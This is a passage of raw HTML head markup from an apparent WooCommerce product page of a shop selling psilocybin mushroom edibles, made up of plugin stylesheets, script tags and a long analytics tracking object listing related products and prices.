<link rel='stylesheet' id='cartpops-frontend-css' href='https://www.getmagicmushrooms.co/wp-content/plugins/cartpops-pro/public/dist/css/frontend.min.css?ver=1.5.39' type='text/css' media='all' />
<style id='cartpops-frontend-inline-css' type='text/css'>
:root {
		--color-cpops-text-primary: #26180a;
		--color-cpops-text-secondary: #464646;
		--color-cpops-text-tertiary: #7a7a7a;
		--color-cpops-accent-color: #000000;
		--color-cpops-overlay-background: rgba(0, 0, 0, 0.887);
		--color-cpops-background-primary: #ffffff;
		--color-cpops-background-secondary: #f7f3fb;
		--color-cpops-button-primary-background: #2b2167;
		--color-cpops-button-primary-text: #ffffff;
		--color-cpops-button-secondary-background: #f7f3fb;
		--color-cpops-button-secondary-text: #26180a;
		--color-cpops-button-quantity-background: #f7f3fb;
		--color-cpops-button-quantity-text: #26180a;
		--color-cpops-input-quantity-background: #ffffff;
		--color-cpops-input-quantity-border: #f7f3fb;
		--color-cpops-input-quantity-text: #000000;
		--color-cpops-input-field-background: #ffffff;
		--color-cpops-input-field-text: #26180a;
		--color-cpops-border-color: #eaeaec;
		--color-cpops-recommendations-plus-btn-text: #000000;
		--color-cpops-recommendations-plus-btn-background: #999999;
		--color-cpops-drawer-recommendations-background: #ffffff;
		--color-cpops-drawer-recommendations-border: #000000;
		--color-cpops-drawer-recommendations-text: #000000;
		--color-cpops-popup-recommendations-background: #f7f3fb;
		--color-cpops-popup-recommendations-text: #26180a;
		--color-cpops-slider-pagination-bullet-active: #000000;
		--color-cpops-slider-pagination-bullet: #000000;
		--color-cpops-floating-cart-launcher-color: #ffffff;
		--color-cpops-floating-cart-launcher-background: #000000;
		--color-cpops-floating-cart-launcher-indicator-text: #000000;
		--color-cpops-floating-cart-launcher-indicator-background: #ffffff;
		--color-cpops-cart-launcher-background: rgba(255, 255, 255, 0);
		--color-cpops-cart-launcher-text: #000000;
		--color-cpops-cart-launcher-bubble-background: #000000;
		--color-cpops-cart-launcher-bubble-text: #000000;
		--color-cpops-close-color: #464646;
		--color-cpops-remove-color: #464646;
		--color-cpops-free-shipping-meter-background: #f7f3fb;
		--color-cpops-free-shipping-meter-background-active: #25a418;
		--color-cpops-state-success: #24a317;
		--color-cpops-state-warning: #ffdd57;
		--color-cpops-state-danger: #f14668;
		--cpops-animation-duration: 300ms;
		--cpops-width-drawer-desktop: 500px;
		--cpops-width-drawer-mobile: 90%;
		--cpops-white-space-text: break;
		
				--cpops-border-radius: 6px;
			}
/*# sourceURL=cartpops-frontend-inline-css */
</style>
<link rel='stylesheet' id='cartpops-select2-css' href='https://www.getmagicmushrooms.co/wp-content/plugins/cartpops-pro/public/dist/vendor/select2-frontend.min.css?ver=1.5.39' type='text/css' media='all' />
<link rel='stylesheet' id='cartpops-product-recommendations-css' href='https://www.getmagicmushrooms.co/wp-content/plugins/cartpops-pro/public/dist/css/product-recommendations.min.css?ver=1.5.39' type='text/css' media='all' />
<link rel='stylesheet' id='ekit-widget-styles-css' href='https://www.getmagicmushrooms.co/wp-content/plugins/elementskit-lite/widgets/init/assets/css/widget-styles.css?ver=3.7.8' type='text/css' media='all' />
<link rel='stylesheet' id='ekit-responsive-css' href='https://www.getmagicmushrooms.co/wp-content/plugins/elementskit-lite/widgets/init/assets/css/responsive.css?ver=3.7.8' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-frontend-css' href='https://www.getmagicmushrooms.co/wp-content/uploads/elementor/css/custom-frontend.min.css?ver=1769021187' type='text/css' media='all' />
<link rel='stylesheet' id='eael-general-css' href='https://www.getmagicmushrooms.co/wp-content/plugins/essential-addons-for-elementor-lite/assets/front-end/css/view/general.min.css?ver=6.5.5' type='text/css' media='all' />
<link rel='stylesheet' id='cwginstock_frontend_css-css' href='https://www.getmagicmushrooms.co/wp-content/plugins/back-in-stock-notifier-for-woocommerce/assets/css/frontend.min.css?ver=6.2.4' type='text/css' media='' />
<style id='cwginstock_frontend_css-inline-css' type='text/css'>
.cwginstock-subscribe-form {width:100%;}
.cwginstock-panel-heading {color:#000000 !important; background:#fafafa !important; border-color:#fafafa !important;}
.cwgstock_button{ font-size:14px !important; color: #000000 !important; background:#fafafa !important;}
.cwginstock-panel-heading h4 {color:#000000 !important; font-size:18px !important;}
.cwginstock-panel-primary {border-color:#fafafa !important;}
.cwginstock-subscribe-form{}
.cwginstock-panel-heading {}
.cwg_popup_submit{   }
.cwginstocksuccess{color: !important;}
.cwginstockerror{color: !important;}
/*# sourceURL=cwginstock_frontend_css-inline-css */
</style>
<link rel='stylesheet' id='cwginstock_bootstrap-css' href='https://www.getmagicmushrooms.co/wp-content/plugins/back-in-stock-notifier-for-woocommerce/assets/css/bootstrap.min.css?ver=6.2.4' type='text/css' media='' />
<link rel='stylesheet' id='magics-cstyle-css' href='https://www.getmagicmushrooms.co/wp-content/plugins/magics-custom-features/assets/css/styles.css?ver=1.3.5' type='text/css' media='all' />
<script type="text/template" id="tmpl-variation-template">
	<div class="woocommerce-variation-description">{{{ data.variation.variation_description }}}</div>
	<div class="woocommerce-variation-price">{{{ data.variation.price_html }}}</div>
	<div class="woocommerce-variation-availability">{{{ data.variation.availability_html }}}</div>
</script>
<script type="text/template" id="tmpl-unavailable-variation-template">
	<p role="alert">Sorry, this product is unavailable. Please choose a different combination.</p>
</script>
<script type="text/javascript" src="https://www.getmagicmushrooms.co/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://www.getmagicmushrooms.co/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" id="acoplw-script-js-extra">
/* <![CDATA[ */
var acoplw_frontend_object = {"classname":"","enablejquery":"0"};
//# sourceURL=acoplw-script-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://www.getmagicmushrooms.co/wp-content/plugins/aco-product-labels-for-woocommerce/includes/../assets/js/frontend.js?ver=1.5.12" id="acoplw-script-js"></script>
<script type="text/javascript" src="https://www.getmagicmushrooms.co/wp-content/plugins/woocommerce/assets/js/jquery-blockui/jquery.blockUI.min.js?ver=2.7.0-wc.10.4.3" id="wc-jquery-blockui-js" data-wp-strategy="defer"></script>
<script type="text/javascript" id="fgf-frontend-js-extra">
/* <![CDATA[ */
var fgf_frontend_params = {"is_block_cart":"","is_block_checkout":"","gift_products_pagination_nonce":"398e1f8c52","gift_product_nonce":"289e7b92e8","ajaxurl":"https://www.getmagicmushrooms.co/wp-admin/admin-ajax.php","current_page_url":"https://www.getmagicmushrooms.co/product/alice-mushroom-gummy-green-apple-1000mg/","add_to_cart_link":"https://www.getmagicmushrooms.co/product/alice-mushroom-gummy-green-apple-1000mg/?fgf_gift_product=%s&fgf_rule_id=%s&fgf_buy_product_id=%s&fgf_coupon_id=%s","ajax_add_to_cart":"no","quantity_field_enabled":"2","dropdown_add_to_cart_behaviour":"1","dropdown_display_type":"1","add_to_cart_alert_message":"Please select a Gift","force_checkout_type":"1"};
//# sourceURL=fgf-frontend-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://www.getmagicmushrooms.co/wp-content/plugins/free-gifts-for-woocommerce/assets/js/frontend.js?ver=12.8.0" id="fgf-frontend-js"></script>
<script type="text/javascript" src="https://www.getmagicmushrooms.co/wp-content/plugins/free-gifts-for-woocommerce/assets/js/owl.carousel.min.js?ver=12.8.0" id="owl-carousel-js"></script>
<script type="text/javascript" id="fgf-owl-carousel-js-extra">
/* <![CDATA[ */
var fgf_owl_carousel_params = {"desktop_count":"3","tablet_count":"2","mobile_count":"1","item_margin":"10","nav":"true","nav_prev_text":"\u003C","nav_next_text":"\u003E","pagination":"true","item_per_slide":"1","slide_speed":"5000","auto_play":"true"};
//# sourceURL=fgf-owl-carousel-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://www.getmagicmushrooms.co/wp-content/plugins/free-gifts-for-woocommerce/assets/js/owl-carousel-enhanced.js?ver=12.8.0" id="fgf-owl-carousel-js"></script>
<script type="text/javascript" src="https://www.getmagicmushrooms.co/wp-content/plugins/free-gifts-for-woocommerce/assets/js/lightcase.min.js?ver=12.8.0" id="lightcase-js"></script>
<script type="text/javascript" src="https://www.getmagicmushrooms.co/wp-content/plugins/free-gifts-for-woocommerce/assets/js/fgf-lightcase-enhanced.js?ver=12.8.0" id="fgf-lightcase-js"></script>
<script type="text/javascript" src="https://www.getmagicmushrooms.co/wp-content/plugins/payment-load-balancer/public/js/payment-load-balancer-public.js?ver=1.0.4" id="payment-load-balancer-js"></script>
<script type="text/javascript" src="https://www.getmagicmushrooms.co/wp-content/plugins/stock-management-woocommerce/public/js/stock-management-woocommerce-public.js?ver=1.0.4" id="stock-management-woocommerce-js"></script>
<script type="text/javascript" src="https://www.getmagicmushrooms.co/wp-content/plugins/woo-cancel-on-hold-orders/public/js/woo-cancel-on-hold-orders-public.js?ver=1.0.3" id="woo-cancel-on-hold-orders-js"></script>
<script type="text/javascript" src="https://www.getmagicmushrooms.co/wp-content/plugins/woo-item-label-download/public/js/flower-label-download-public.js?ver=1.0.3" id="flower-label-download-js"></script>
<script type="text/javascript" id="wc-add-to-cart-js-extra">
/* <![CDATA[ */
var wc_add_to_cart_params = {"ajax_url":"/wp-admin/admin-ajax.php","wc_ajax_url":"/?wc-ajax=%%endpoint%%","i18n_view_cart":"View cart","cart_url":"https://www.getmagicmushrooms.co/cart/","is_cart":"","cart_redirect_after_add":"no"};
//# sourceURL=wc-add-to-cart-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://www.getmagicmushrooms.co/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart.min.js?ver=10.4.3" id="wc-add-to-cart-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://www.getmagicmushrooms.co/wp-content/plugins/woocommerce/assets/js/zoom/jquery.zoom.min.js?ver=1.7.21-wc.10.4.3" id="wc-zoom-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://www.getmagicmushrooms.co/wp-content/plugins/woocommerce/assets/js/flexslider/jquery.flexslider.min.js?ver=2.7.2-wc.10.4.3" id="wc-flexslider-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://www.getmagicmushrooms.co/wp-content/plugins/woocommerce/assets/js/photoswipe/photoswipe.min.js?ver=4.1.1-wc.10.4.3" id="wc-photoswipe-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://www.getmagicmushrooms.co/wp-content/plugins/woocommerce/assets/js/photoswipe/photoswipe-ui-default.min.js?ver=4.1.1-wc.10.4.3" id="wc-photoswipe-ui-default-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="wc-single-product-js-extra">
/* <![CDATA[ */
var wc_single_product_params = {"i18n_required_rating_text":"Please select a rating","i18n_rating_options":["1 of 5 stars","2 of 5 stars","3 of 5 stars","4 of 5 stars","5 of 5 stars"],"i18n_product_gallery_trigger_text":"View full-screen image gallery","review_rating_required":"yes","flexslider":{"rtl":false,"animation":"slide","smoothHeight":true,"directionNav":false,"controlNav":"thumbnails","slideshow":false,"animationSpeed":500,"animationLoop":false,"allowOneSlide":false},"zoom_enabled":"1","zoom_options":[],"photoswipe_enabled":"1","photoswipe_options":{"shareEl":false,"closeOnScroll":false,"history":false,"hideAnimationDuration":0,"showAnimationDuration":0},"flexslider_enabled":"1"};
//# sourceURL=wc-single-product-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://www.getmagicmushrooms.co/wp-content/plugins/woocommerce/assets/js/frontend/single-product.min.js?ver=10.4.3" id="wc-single-product-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://www.getmagicmushrooms.co/wp-content/plugins/woocommerce/assets/js/js-cookie/js.cookie.min.js?ver=2.1.4-wc.10.4.3" id="wc-js-cookie-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="woocommerce-js-extra">
/* <![CDATA[ */
var woocommerce_params = {"ajax_url":"/wp-admin/admin-ajax.php","wc_ajax_url":"/?wc-ajax=%%endpoint%%","i18n_password_show":"Show password","i18n_password_hide":"Hide password"};
//# sourceURL=woocommerce-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://www.getmagicmushrooms.co/wp-content/plugins/woocommerce/assets/js/frontend/woocommerce.min.js?ver=10.4.3" id="woocommerce-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="woo-stamped-io-public-custom-js-extra">
/* <![CDATA[ */
var Woo_stamped = {"pub_key":"pubkey-lLT652ey2t2uG4HZ6DYEh38Xu4B6E2","store_hash":"","url":"getmagicmushrooms.co"};
//# sourceURL=woo-stamped-io-public-custom-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://www.getmagicmushrooms.co/wp-content/plugins/stampedio-product-reviews/assets/js/woo-stamped.io-public.js?ver=1.9.1" id="woo-stamped-io-public-custom-js"></script>
<script type="text/javascript" src="https://www.getmagicmushrooms.co/wp-includes/js/underscore.min.js?ver=1.13.7" id="underscore-js"></script>
<script type="text/javascript" id="wp-util-js-extra">
/* <![CDATA[ */
var _wpUtilSettings = {"ajax":{"url":"/wp-admin/admin-ajax.php"}};
//# sourceURL=wp-util-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://www.getmagicmushrooms.co/wp-includes/js/wp-util.min.js?ver=6.9" id="wp-util-js"></script>
<script type="text/javascript" src="https://www.getmagicmushrooms.co/wp-content/themes/healfio/assets/js/bootstrap.bundle.min.js?ver=1.26" id="bootstrap-js"></script>
<script type="text/javascript" id="healfio-js-before">
/* <![CDATA[ */
    if (screen.width >= 1535 && screen.width < 2561) { 
        let mvp = document.getElementById('siteViewport');
        mvp.setAttribute('content','width=1920');
    }
    if (screen.width > 767 && screen.width < 1535) {
        let mvp = document.getElementById('siteViewport');
        mvp.setAttribute('content','width=1700');
    }
    
//# sourceURL=healfio-js-before
/* ]]> */
</script>
<script type="text/javascript" src="https://www.getmagicmushrooms.co/wp-content/themes/healfio/assets/js/index.js?ver=1.26" id="healfio-js"></script>
<script type="text/javascript" src="https://stats.wp.com/s-202605.js" id="woocommerce-analytics-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="wc-add-to-cart-variation-js-extra">
/* <![CDATA[ */
var wc_add_to_cart_variation_params = {"wc_ajax_url":"/?wc-ajax=%%endpoint%%","i18n_no_matching_variations_text":"Sorry, no products matched your selection. Please choose a different combination.","i18n_make_a_selection_text":"Please select some product options before adding this product to your cart.","i18n_unavailable_text":"Sorry, this product is unavailable. Please choose a different combination.","i18n_reset_alert_text":"Your selection has been reset. Please select some product options before adding this product to your cart.","woo_variation_swatches_ajax_variation_threshold_min":"100","woo_variation_swatches_ajax_variation_threshold_max":"100","woo_variation_swatches_total_children":{}};
//# sourceURL=wc-add-to-cart-variation-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://www.getmagicmushrooms.co/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart-variation.min.js?ver=10.4.3" id="wc-add-to-cart-variation-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://www.getmagicmushrooms.co/wp-content/plugins/pixelyoursite-pro/dist/scripts/js.cookie-2.1.3.min.js?ver=2.1.3" id="js-cookie-pys-js"></script>
<script type="text/javascript" src="https://www.getmagicmushrooms.co/wp-content/plugins/pixelyoursite-pro/dist/scripts/jquery.bind-first-0.2.3.min.js?ver=6.9" id="jquery-bind-first-js"></script>
<script type="text/javascript" id="pys-js-extra">
/* <![CDATA[ */
var pysOptions = {"staticEvents":{"tiktok":{"woo_view_content":[{"delay":0,"type":"static","name":"ViewContent","pixelIds":["CEUG1CRC77UA21HALMEG"],"params":{"quantity":1,"currency":"CAD","content_name":"Alice Mushroom Gummy \u2013 Green Apple (1000mg)","content_category":"Mushroom Edibles, Gummies","content_id":"17207","content_type":"product","value":19.99},"e_id":"woo_view_content","ids":[],"hasTimeWindow":false,"timeWindow":0,"eventID":"","woo_order":"","edd_order":""}]},"ga":{"woo_view_content":[{"delay":0,"type":"static","name":"view_item","trackingIds":["G-05KRMJBFLL"],"params":{"items":[{"id":"17207","name":"Alice Mushroom Gummy \u2013 Green Apple (1000mg)","quantity":1,"price":19.99,"affiliation":"Get Magic Mushrooms","item_category":"Mushroom Edibles","item_category2":"Gummies"}],"ecomm_prodid":"17207","ecomm_pagetype":"product","ecomm_totalvalue":19.99,"page_title":"Alice Mushroom Gummy \u2013 Green Apple (1000mg)","post_type":"product","post_id":17207,"plugin":"PixelYourSite","event_url":"www.getmagicmushrooms.co/product/alice-mushroom-gummy-green-apple-1000mg/","user_role":"guest"},"e_id":"woo_view_content","ids":[],"hasTimeWindow":false,"timeWindow":0,"eventID":"","woo_order":"","edd_order":""}],"woo_view_item_list_single":[{"delay":0,"type":"static","name":"view_item_list","trackingIds":["G-05KRMJBFLL"],"params":{"event_category":"ecommerce","event_label":"Related Products - Alice Mushroom Gummy \u2013 Green Apple (1000mg)","items":[{"id":"17165","name":"Euphoria Psychedelics \u2013 Milk Chocolate (3000mg)","quantity":1,"price":39.99,"item_list_name":"Related Products - Alice Mushroom Gummy \u2013 Green Apple (1000mg)","item_list_id":"related_products_alice-mushroom-gummy-green-apple-1000mg","affiliation":"Get Magic Mushrooms","item_category":"Mushroom Edibles","item_category2":"Chocolates"},{"id":"17171","name":"Euphoria Psychedelics \u2013 Cookies and Cream (3000mg)","quantity":1,"price":39.99,"item_list_name":"Related Products - Alice Mushroom Gummy \u2013 Green Apple (1000mg)","item_list_id":"related_products_alice-mushroom-gummy-green-apple-1000mg","affiliation":"Get Magic Mushrooms","item_category":"Mushroom Edibles","item_category2":"Chocolates"},{"id":"17173","name":"Euphoria Psychedelics \u2013 Hazelnut Bites (1000mg)","quantity":1,"price":19.99,"item_list_name":"Related Products - Alice Mushroom Gummy \u2013 Green Apple (1000mg)","item_list_id":"related_products_alice-mushroom-gummy-green-apple-1000mg","affiliation":"Get Magic Mushrooms","item_category":"Mushroom Edibles","item_category2":"Chocolates"},{"id":"17183","name":"Euphoria Psychedelics \u2013 Blue Raspberry Sips (3000mg)","quantity":1,"price":34.99,"item_list_name":"Related Products - Alice Mushroom Gummy \u2013 Green Apple (1000mg)","item_list_id":"related_products_alice-mushroom-gummy-green-apple-1000mg","affiliation":"Get Magic Mushrooms","item_category":"Mushroom Edibles","item_category2":"Drinks"},{"id":"17189","name":"Euphoria Psychedelics \u2013 Salted Caramel Hot Cocoa Sips (3000mg)","quantity":1,"price":34.99,"item_list_name":"Related Products - Alice Mushroom Gummy \u2013 Green Apple (1000mg)","item_list_id":"related_products_alice-mushroom-gummy-green-apple-1000mg","affiliation":"Get Magic Mushrooms","item_category":"Mushroom Edibles","item_category2":"Drinks"},{"id":"17203","name":"Alice Mushroom Gummy \u2013 Blue Raspberry (1000mg)","quantity":1,"price":19.99,"item_list_name":"Related Products - Alice Mushroom Gummy \u2013 Green Apple (1000mg)","item_list_id":"related_products_alice-mushroom-gummy-green-apple-1000mg","affiliation":"Get Magic Mushrooms","item_category":"Mushroom Edibles","item_category2":"Gummies"},{"id":"17205","name":"Alice Mushroom Gummy \u2013 Cherry (1000mg)","quantity":1,"price":19.99,"item_list_name":"Related Products - Alice Mushroom Gummy \u2013 Green Apple (1000mg)","item_list_id":"related_products_alice-mushroom-gummy-green-apple-1000mg","affiliation":"Get Magic Mushrooms","item_category":"Mushroom Edibles","item_category2":"Gummies"},{"id":"17209","name":"Alice Mushroom Gummy \u2013 Green Apple (2500mg)","quantity":1,"price":39.99,"item_list_name":"Related Products - Alice Mushroom Gummy \u2013 Green Apple (1000mg)","item_list_id":"related_products_alice-mushroom-gummy-green-apple-1000mg","affiliation":"Get Magic Mushrooms","item_category":"Mushroom Edibles","item_category2":"Gummies"},{"id":"17213","name":"Alice Mushroom Gummy \u2013 Sour Grape (2500mg)","quantity":1,"price":39.99,"item_list_name":"Related Products - Alice Mushroom Gummy \u2013 Green Apple (1000mg)","item_list_id":"related_products_alice-mushroom-gummy-green-apple-1000mg","affiliation":"Get Magic Mushrooms","item_category":"Mushroom Edibles","item_category2":"Gummies"},{"id":"17313","name":"MOONS Psilocybin Gummies \u2013 Lychee (3000mg)","quantity":1,"price":44.99,"item_list_name":"Related Products - Alice Mushroom Gummy \u2013 Green Apple (1000mg)","item_list_id":"related_products_alice-mushroom-gummy-green-apple-1000mg","affiliation":"Get Magic Mushrooms","item_category":"Mushroom Edibles","item_category2":"Gummies"}],"non_interaction":true,"page_title":"Alice Mushroom Gummy \u2013 Green Apple (1000mg)","post_type":"product","post_id":17207,"plugin":"PixelYourSite","event_url":"www.getmagicmushrooms.co/product/alice-mushroom-gummy-green-apple-1000mg/","user_role":"guest"},"e_id":"woo_view_item_list_single","ids":[],"hasTimeWindow":false,"timeWindow":0,"eventID":"","woo_order":"","edd_order":""}]},"google_ads":{"woo_view_content":[{"delay":0,"type":"static","name":"view_item","ids":[],"conversion_ids":["AW-16608109092"],"params":{"ecomm_prodid":"17207","ecomm_pagetype":"product","event_category":"ecommerce","value":19.99,"items":[{"id":"17207","google_business_vertical":"retail"}],"page_title":"Alice Mushroom Gummy \u2013 Green Apple (1000mg)","post_type":"product","post_id":17207,"plugin":"PixelYourSite","event_url":"www.getmagicmushrooms.co/product/alice-mushroom-gummy-green-apple-1000mg/","user_role":"guest"},"e_id":"woo_view_content","hasTimeWindow":false,"timeWindow":0,"eventID":"","woo_order":"","edd_order":""}],"init_event":[{"delay":0,"type":"static","name":"page_view","conversion_ids":["AW-16608109092"],"params":{"page_title":"Alice Mushroom Gummy \u2013 Green Apple (1000mg)","post_type":"product","post_id":17207,"plugin":"PixelYourSite","event_url":"www.getmagicmushrooms.co/product/alice-mushroom-gummy-green-apple-1000mg/","user_role":"guest"},"e_id":"init_event","ids":[],"hasTimeWindow":false,"timeWindow":0,"eventID":"","woo_order":"","edd_order":""}]}},"dynamicEvents":{"woo_select_content_single":{"17183":{"ga":{"delay":0,"type":"dyn","name":"select_item","trackingIds":["G-05KRMJBFLL"],"params":{"items":[{"id":"17183","name":"Euphoria Psychedelics \u2013 Blue Raspberry Sips (3000mg)","quantity":1,"price":34.99,"item_list_name":"Related Products - Alice Mushroom Gummy \u2013 Green Apple (1000mg)","item_list_id":"related_products_alice-mushroom-gummy-green-apple-1000mg","affiliation":"Get Magic Mushrooms","item_category":"Mushroom Edibles","item_category2":"Drinks"}],"event_category":"ecommerce","content_type":"product","page_title":"Alice Mushroom Gummy \u2013 Green Apple (1000mg)","post_type":"product","post_id":17207,"plugin":"PixelYourSite","event_url":"www.getmagicmushrooms.co/product/alice-mushroom-gummy-green-apple-1000mg/","user_role":"guest"},"e_id":"woo_select_content_single","ids":[],"hasTimeWindow":false,"timeWindow":0,"eventID":"","woo_order":"","edd_order":""}},"17213":{"ga":{"delay":0,"type":"dyn","name":"select_item","trackingIds":["G-05KRMJBFLL"],"params":{"items":[{"id":"17213","name":"Alice Mushroom Gummy \u2013 Sour Grape (2500mg)","quantity":1,"price":39.99,"item_list_name":"Related Products - Alice Mushroom Gummy \u2013 Green Apple (1000mg)","item_list_id":"related_products_alice-mushroom-gummy-green-apple-1000mg","affiliation":"Get Magic Mushrooms","item_category":"Mushroom Edibles","item_category2":"Gummies"}],"event_category":"ecommerce","content_type":"product","page_title":"Alice Mushroom Gummy \u2013 Green Apple (1000mg)","post_type":"product","post_id":17207,"plugin":"PixelYourSite","event_url":"www.getmagicmushrooms.co/product/alice-mushroom-gummy-green-apple-1000mg/","user_role":"guest"},"e_id":"woo_select_content_single","ids":[],"hasTimeWindow":false,"timeWindow":0,"eventID":"","woo_order":"","edd_order":""}},"21190":{"ga":{"delay":0,"type":"dyn","name":"select_item","trackingIds":["G-05KRMJBFLL"],"params":{"items":[{"id":"21190","name":"Euphoria Psychedelics - Lego Brick Blue Raspberry Gummies (1000mg)","quantity":1,"price":19.99,"item_list_name":"Related Products - Alice Mushroom Gummy \u2013 Green Apple (1000mg)","item_list_id":"related_products_alice-mushroom-gummy-green-apple-1000mg","affiliation":"Get Magic Mushrooms","item_category":"Mushroom Edibles","item_category2":"Gummies"}],"event_category":"ecommerce","content_type":"product","page_title":"Alice Mushroom Gummy \u2013 Green Apple (1000mg)","post_type":"product","post_id":17207,"plugin":"PixelYourSite","event_url":"www.getmagicmushrooms.co/product/alice-mushroom-gummy-green-apple-1000mg/","user_role":"guest"},"e_id":"woo_select_content_single","ids":[],"hasTimeWindow":false,"timeWindow":0,"eventID":"","woo_order":"","edd_order":""}},"21522":{"ga":{"delay":0,"type":"dyn","name":"select_item","trackingIds":["G-05KRMJBFLL"],"params":{"items":[{"id":"21522","name":"Euphoria Psychedelics \u2013 Lego Brick Watermelon Gummies (1000mg)","quantity":1,"price":19.99,"item_list_name":"Related Products - Alice Mushroom Gummy \u2013 Green Apple (1000mg)","item_list_id":"related_products_alice-mushroom-gummy-green-apple-1000mg","affiliation":"Get Magic Mushrooms","item_category":"Mushroom Edibles","item_category2":"Gummies"}],"event_category":"ecommerce","content_type":"product","page_title":"Alice Mushroom Gummy \u2013 Green Apple (1000mg)","post_type":"product","post_id":17207,"plugin":"PixelYourSite","event_url":"www.getmagicmushrooms.co/product/alice-mushroom-gummy-green-apple-1000mg/","user_role":"guest"},"e_id":"woo_select_content_single","ids":[],"hasTimeWindow":false,"timeWindow":0,"eventID":"","woo_order":"","edd_order":""}},"17329":{"ga":{"delay":0,"type":"dyn","name":"select_item","trackingIds":["G-05KRMJBFLL"],"params":{"items":[{"id":"17329","name":"Mastermind - Dark Chocolate Bar (1500mg)","quantity":1,"price":24.99,"item_list_name":"Related Products - Alice Mushroom Gummy \u2013 Green Apple (1000mg)","item_list_id":"related_products_alice-mushroom-gummy-green-apple-1000mg","affiliation":"Get Magic Mushrooms","item_category":"Mushroom Edibles","item_category2":"Chocolates"}],"event_category":"ecommerce","content_type":"product","page_title":"Alice Mushroom Gummy \u2013 Green Apple (1000mg)","post_type":"product","post_id":17207,"plugin":"PixelYourSite","event_url":"www.getmagicmushrooms.co/product/alice-mushroom-gummy-green-apple-1000mg/","user_role":"guest"},"e_id":"woo_select_content_single","ids":[],"hasTimeWindow":false,"timeWindow":0,"eventID":"","woo_order":"","edd_order":""}},"17335":{"ga":{"delay":0,"type":"dyn","name":"select_item","trackingIds":["G-05KRMJBFLL"],"params":{"items":[{"id":"17335","name":"Mastermind \u2013 Chocolate Shroomicorns (1000mg)","quantity":1,"price":19.99,"item_list_name":"Related Products - Alice Mushroom Gummy \u2013 Green Apple (1000mg)","item_list_id":"related_products_alice-mushroom-gummy-green-apple-1000mg","affiliation":"Get Magic Mushrooms","item_category":"Mushroom Edibles","item_category2":"Chocolates"}],"event_category":"ecommerce","content_type":"product","page_title":"Alice Mushroom Gummy \u2013 Green Apple (1000mg)","post_type":"product","post_id":17207,"plugin":"PixelYourSite","event_url":"www.getmagicmushrooms.co/product/alice-mushroom-gummy-green-apple-1000mg/","user_role":"guest"},"e_id":"woo_select_content_single","ids":[],"hasTimeWindow":false,"timeWindow":0,"eventID":"","woo_order":"","edd_order":""}},"17337":{"ga":{"delay":0,"type":"dyn","name":"select_item","trackingIds":["G-05KRMJBFLL"],"params":{"items":[{"id":"17337","name":"Mastermind - Blue Raspberry Sour Gummy Frogs (1000mg)","quantity":1,"price":19.99,"item_list_name":"Related Products - Alice Mushroom Gummy \u2013 Green Apple (1000mg)","item_list_id":"related_products_alice-mushroom-gummy-green-apple-1000mg","affiliation":"Get Magic Mushrooms","item_category":"Mushroom Edibles","item_category2":"Gummies"}],"event_category":"ecommerce","content_type":"product","page_title":"Alice Mushroom Gummy \u2013 Green Apple (1000mg)","post_type":"product","post_id":17207,"plugin":"PixelYourSite","event_url":"www.getmagicmushrooms.co/product/alice-mushroom-gummy-green-apple-1000mg/","user_role":"guest"},"e_id":"woo_select_content_single","ids":[],"hasTimeWindow":false,"timeWindow":0,"eventID":"","woo_order":"","edd_order":""}},"21084":{"ga":{"delay":0,"type":"dyn","name":"select_item","trackingIds":["G-05KRMJBFLL"],"params":{"items":[{"id":"21084","name":"Alice Mushroom Gummy \u2013 Variety Pack (2500mg)","quantity":1,"price":39.99,"item_list_name":"Related Products - Alice Mushroom Gummy \u2013 Green Apple (1000mg)","item_list_id":"related_products_alice-mushroom-gummy-green-apple-1000mg","affiliation":"Get Magic Mushrooms","item_category":"Mushroom Edibles","item_category2":"Gummies"}],"event_category":"ecommerce","content_type":"product","page_title":"Alice Mushroom Gummy \u2013 Green Apple (1000mg)","post_type":"product","post_id":17207,"plugin":"PixelYourSite","event_url":"www.getmagicmushrooms.co/product/alice-mushroom-gummy-green-apple-1000mg/","user_role":"guest"},"e_id":"woo_select_content_single","ids":[],"hasTimeWindow":false,"timeWindow":0,"eventID":"","woo_order":"","edd_order":""}},"17326":{"ga":{"delay":0,"type":"dyn","name":"select_item","trackingIds":["G-05KRMJBFLL"],"params":{"items":[{"id":"17326","name":"Mastermind - Milk Chocolate Bar (1500mg)","quantity":1,"price":24.99,"item_list_name":"Related Products - Alice Mushroom Gummy \u2013 Green Apple (1000mg)","item_list_id":"related_products_alice-mushroom-gummy-green-apple-1000mg","affiliation":"Get Magic Mushrooms","item_category":"Mushroom Edibles","item_category2":"Chocolates"}],"event_category":"ecommerce","content_type":"product","page_title":"Alice Mushroom Gummy \u2013 Green Apple 